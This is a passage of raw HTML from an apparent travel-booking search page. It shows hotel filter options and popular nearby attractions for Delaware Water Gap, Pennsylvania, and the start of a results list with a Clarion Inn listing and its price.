name="guestRating" data-stid="radio-guestRating-40" group="Guest rating" value="40" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-guestRating-40">Very good 4+</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-guestRating-35" name="guestRating" data-stid="radio-guestRating-35" group="Guest rating" value="35" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-guestRating-35">Good 3.5+</label></div></div></div></div></fieldset></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Cleaning and safety practices</div></legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="cleaningAndSafetyPractices-0-ENHANCED_CLEANING" name="cleaningAndSafetyPractices" description="Properties taking additional steps to clean and sanitize" value="ENHANCED_CLEANING" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="cleaningAndSafetyPractices-0-ENHANCED_CLEANING">Enhanced cleaning<p class="uitk-switch-description uitk-type-200">Properties taking additional steps to clean and sanitize</p></label></div></div></div></div></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Payment type</div></legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="paymentType-0-FREE_CANCELLATION" name="paymentType" value="FREE_CANCELLATION" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="paymentType-0-FREE_CANCELLATION">Free cancellation</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="paymentType-1-PAY_LATER" name="paymentType" value="PAY_LATER" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="paymentType-1-PAY_LATER">Reserve now, pay later</label></div></div></div></div></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend id="regionId-legend" class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Neighborhood</div></legend><fieldset class="uitk-radio-group"><legend class="is-visually-hidden">Neighborhood</legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-regionId-56109" name="regionId" data-stid="radio-regionId-56109" group="Neighborhood" value="56109" class="uitk-flex-item uitk-flex-shrink-0 checked" checked="checked"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-regionId-56109">Delaware Water Gap</label></div></div></div></div></fieldset></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend id="poi-legend" class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Popular locations</div></legend><div class="uitk-expando-peek uitk-expando-peek-mounted"><div class="uitk-expando-peek-main uitk-expando-peek-main-inactive" style="-webkit-mask-image: -webkit-linear-gradient(270deg, rgb(255, 255, 255) 300px, rgba(255, 255, 255, 0.85) 62%, rgba(255, 255, 255, 0.7) 70%, rgba(255, 255, 255, 0.3) 87%, rgba(255, 255, 255, 0.18) 92%, rgba(255, 255, 255, 0.04) 97%, rgba(255, 255, 255, 0) 100%); max-height: 360px;"><div class="uitk-expando-peek-inner"><fieldset class="uitk-radio-group"><legend class="is-visually-hidden">Popular locations</legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.117517,-75.007449:6163650" name="poi" data-stid="radio-poi-41.117517,-75.007449:6163650" group="Popular locations" value="41.117517,-75.007449:6163650" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.117517,-75.007449:6163650">Bushkill Falls</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.035098,-75.078149:6090517" name="poi" data-stid="radio-poi-41.035098,-75.078149:6090517" group="Popular locations" value="41.035098,-75.078149:6090517" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.035098,-75.078149:6090517">Shawnee Mountain Ski Area</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.046877,-75.351895:6090509" name="poi" data-stid="radio-poi-41.046877,-75.351895:6090509" group="Popular locations" value="41.046877,-75.351895:6090509" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.046877,-75.351895:6090509">Camelback Ski Area</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.05303,-75.353947:553248621532664141" name="poi" data-stid="radio-poi-41.05303,-75.353947:553248621532664141" group="Popular locations" value="41.05303,-75.353947:553248621532664141" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.05303,-75.353947:553248621532664141">Camelbeach Mountain Waterpark</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.112293,-75.323841:6206106" name="poi" data-stid="radio-poi-41.112293,-75.323841:6206106" group="Popular locations" value="41.112293,-75.323841:6206106" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.112293,-75.323841:6206106">Mount Airy Casino</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.052898,-75.345604:553248635056392999" name="poi" data-stid="radio-poi-41.052898,-75.345604:553248635056392999" group="Popular locations" value="41.052898,-75.345604:553248635056392999" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.052898,-75.345604:553248635056392999">Aquatopia</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.99638,-75.173978:6206096" name="poi" data-stid="radio-poi-40.99638,-75.173978:6206096" group="Popular locations" value="40.99638,-75.173978:6206096" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.99638,-75.173978:6206096">East Stroudsburg University</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.69102,-75.20937:6127168" name="poi" data-stid="radio-poi-40.69102,-75.20937:6127168" group="Popular locations" value="40.69102,-75.20937:6127168" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.69102,-75.20937:6127168">Crayola Factory</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.127753,-74.948176:553248621532664185" name="poi" data-stid="radio-poi-41.127753,-74.948176:553248621532664185" group="Popular locations" value="41.127753,-74.948176:553248621532664185" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.127753,-74.948176:553248621532664185">Delaware Water Gap National Recreation Area</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.047085,-75.312797:6130121" name="poi" data-stid="radio-poi-41.047085,-75.312797:6130121" group="Popular locations" value="41.047085,-75.312797:6130121" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.047085,-75.312797:6130121">The Crossings Premium Outlets</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.986155,-75.191151:6328817" name="poi" data-stid="radio-poi-40.986155,-75.191151:6328817" group="Popular locations" value="40.986155,-75.191151:6328817" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.986155,-75.191151:6328817">Sherman Theater</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.98389,-75.19995:6078727" name="poi" data-stid="radio-poi-40.98389,-75.19995:6078727" group="Popular locations" value="40.98389,-75.19995:6078727" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.98389,-75.19995:6078727">Pocono Mountains Visitors Bureau</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.698061,-75.210514:6225652" name="poi" data-stid="radio-poi-40.698061,-75.210514:6225652" group="Popular locations" value="40.698061,-75.210514:6225652" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.698061,-75.210514:6225652">Lafayette College</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.052036,-75.350945:553248621532664140" name="poi" data-stid="radio-poi-41.052036,-75.350945:553248621532664140" group="Popular locations" value="41.052036,-75.350945:553248621532664140" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.052036,-75.350945:553248621532664140">Camelback Mountain Adventures</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.111589,-75.457875:553248635976196211" name="poi" data-stid="radio-poi-41.111589,-75.457875:553248635976196211" group="Popular locations" value="41.111589,-75.457875:553248635976196211" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.111589,-75.457875:553248635976196211">Lake Naomi</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.69108,-75.21234:553248621532663809" name="poi" data-stid="radio-poi-40.69108,-75.21234:553248621532663809" group="Popular locations" value="40.69108,-75.21234:553248621532663809" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.69108,-75.21234:553248621532663809">State Theatre Center for the Arts</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.902682,-74.959765:6093575" name="poi" data-stid="radio-poi-40.902682,-74.959765:6093575" group="Popular locations" value="40.902682,-74.959765:6093575" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.902682,-74.959765:6093575">Land of Make Believe Amusement Park</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-40.97092,-75.072156:553248621532664186" name="poi" data-stid="radio-poi-40.97092,-75.072156:553248621532664186" group="Popular locations" value="40.97092,-75.072156:553248621532664186" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-40.97092,-75.072156:553248621532664186">Lakota Wolf Preserve</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.042736,-75.34654:553248621532664139" name="poi" data-stid="radio-poi-41.042736,-75.34654:553248621532664139" group="Popular locations" value="41.042736,-75.34654:553248621532664139" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.042736,-75.34654:553248621532664139">Big Pocono State Park</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-radio"><input type="radio" id="radio-poi-41.101782,-75.375981:553248621555875066" name="poi" data-stid="radio-poi-41.101782,-75.375981:553248621555875066" group="Popular locations" value="41.101782,-75.375981:553248621555875066" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-radio-switch-label uitk-switch-label" for="radio-poi-41.101782,-75.375981:553248621555875066">Golf at Pocono Manor</label></div></div></div></div></fieldset></div></div><div class="uitk-expando-peek-control"><button type="button" class="uitk-link uitk-expando-peek-link theme-primary uitk-link-layout-default uitk-type-300" aria-controls="uitk-expando-peek-main" aria-expanded="false">See more</button></div></div></fieldset><fieldset class="uitk-spacing uitk-spacing-margin-blockstart-six"><legend class="uitk-spacing filter-title uitk-spacing-margin-blockend-two"><div class="uitk-type-300 uitk-type-bold">Accessibility</div></legend><div class="uitk-layout-grid uitk-layout-grid-columns-1"><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="accessibility-0-ACCESSIBLE_BATHROOM" name="accessibility" value="ACCESSIBLE_BATHROOM" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="accessibility-0-ACCESSIBLE_BATHROOM">Accessible bathroom</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="accessibility-1-ROLL_IN_SHOWER" name="accessibility" value="ROLL_IN_SHOWER" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="accessibility-1-ROLL_IN_SHOWER">Roll-in shower</label></div></div></div><div class="uitk-layout-grid-item"><div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-checkbox"><input type="checkbox" id="accessibility-2-IN_ROOM_ACCESSIBLE" name="accessibility" value="IN_ROOM_ACCESSIBLE" class="uitk-flex-item uitk-flex-shrink-0"><span aria-hidden="true" class="uitk-flex-item uitk-flex-shrink-0 uitk-switch-control"></span><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-checkbox-switch-label uitk-switch-label" for="accessibility-2-IN_ROOM_ACCESSIBLE">In-room accessibility</label></div></div></div></div></fieldset><input type="hidden" name="chain" value="" disabled=""><input type="hidden" name="daysInFuture" value="" disabled=""><input type="hidden" name="origin" value="" disabled=""><input type="hidden" name="destination" value="Delaware Water Gap, Pennsylvania, United States of America"><input type="hidden" name="endDate" value="2020-12-05"><input type="hidden" name="group" value="" disabled=""><input type="hidden" name="latLong" disabled="" value=""><input type="hidden" name="localDateFormat" value="M/d/yyyy"><input type="hidden" name="roomIndex" value="" disabled=""><input type="hidden" name="adults" value="2" readonly=""><input type="hidden" name="selected" value="" disabled=""><input type="hidden" name="semdtl" value="" disabled=""><input type="hidden" name="sort" value="RECOMMENDED"><input type="hidden" name="startDate" value="2020-12-04"><input type="hidden" name="stayLength" value="" disabled=""><input type="hidden" name="theme" value="" disabled=""><input type="hidden" name="useRewards" value="false"><input type="hidden" name="userIntent" value="" disabled=""><input type="hidden" name="bedroomFilter" value="" disabled=""><input type="hidden" name="deals" value="" disabled=""><input type="hidden" name="propertyStyle" value="" disabled=""><input type="hidden" name="multiProp" value="" disabled=""><input type="hidden" name="misId" value="" disabled=""><input type="hidden" name="referrerUrl" value="" disabled=""><input type="hidden" name="rewards" value="" disabled=""><input type="hidden" name="pickUpTime" value="" disabled=""><input type="hidden" name="dropOffTime" value="" disabled=""><input type="hidden" name="commissionTier" value="" disabled=""><input type="hidden" name="agencyBusinessModel" value="" disabled=""><input type="hidden" name="cabinClass" value="" disabled=""><input type="hidden" name="tripType" value="" disabled=""><input type="hidden" name="airlineCode" value="" disabled=""><input type="hidden" name="directFlights" value="false"><input type="hidden" name="infantsInSeats" value="" disabled=""><input type="hidden" name="driverAge" value="" disabled=""><input type="hidden" name="paandi" value="" disabled=""><input type="hidden" name="partialStay" value="false"><input type="hidden" name="partialStayStartDate" value="" disabled=""><input type="hidden" name="partialStayEndDate" value="" disabled=""><input type="hidden" name="experience" value="" disabled=""><input type="hidden" name="d1" value="2020-12-04"><input type="hidden" name="d2" value="2020-12-05"></form></section></div><div class="uitk-layout-grid-item uitk-layout-grid-item-columnspan-3"><section data-stid="tools" class="uitk-spacing uitk-spacing-margin-blockstart-one"><div class="uitk-flex uitk-spacing"></div><header class="tools__summary"></header></section><h2 class="is-visually-hidden">Search results</h2><section class="results" data-stid="section-results"><ol class="results-list no-bullet"><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Clarion Inn &amp; Suites Stroudsburg - Poconos</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Room" class="uitk-image-media" src=""></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Featured Image" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Exterior" class="uitk-image-media" src=""></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Pool" class="uitk-image-media" src=""></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-31136038-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-31136038-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-31136038-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-31136038-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input type="checkbox" id="listing-gallery-favorite-31136038" name="listing-gallery-favorite-31136038" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-31136038"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Clarion Inn &amp; Suites Stroudsburg - Poconos to your lists</span></label></div></div> </div></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Clarion Inn &amp; Suites Stroudsburg - Poconos</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Free Cancellation</div><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">3.5<!-- -->/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Good</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(<!-- -->202 reviews<!-- -->)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">3.5 out of 5 Good (202 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is $94</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">$94</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">$105 total</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Delaware-Water-Gap-Hotels-Clarion-Inn-Suites-Stroudsburg-Poconos.h31136038.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897804919&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=94&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=218129630&amp;selectedRatePlan=274105557"><span class="is-visually-hidden">More information about Clarion Inn &amp; Suites Stroudsburg - Poconos, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Rodeway Inn &amp; Suites Stroudsburg - Poconos</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item 